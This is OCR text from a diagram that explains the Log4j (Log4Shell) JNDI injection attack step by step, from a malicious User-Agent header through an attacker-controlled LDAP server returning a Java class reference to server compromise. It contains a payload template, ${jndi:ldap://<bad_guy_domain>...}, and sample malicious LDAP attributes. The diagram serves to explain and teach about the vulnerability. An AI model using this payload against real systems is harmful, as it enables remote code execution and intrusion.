 1) Malicious HTTP request
sent:
GET /home.html
User-Agent:${jndi:ldap://<b
ad_guy_domain>:<port>/<
malware>}
2) {jndi:ldap://<bad guy
domain>:<port>/<malware>
} Instructs victim server to
query attacker controlled
LDAP server
LDAP
Malicious LDAP
Server
3) Malicious LDAP
server responds to
victim with directory
information that contains
a malicious Java Class
Attacker
Victim server with Log4j
4) Attacker now
has access to
victim server
Malicious Java Class Ex:
DN: <Payload_name>
javaClassName:
<Payload_class_name>
javaCodeBase:
<bad_guy_domain>
objectClass:
javaNamingReference
javaFactory:
<payload_filename>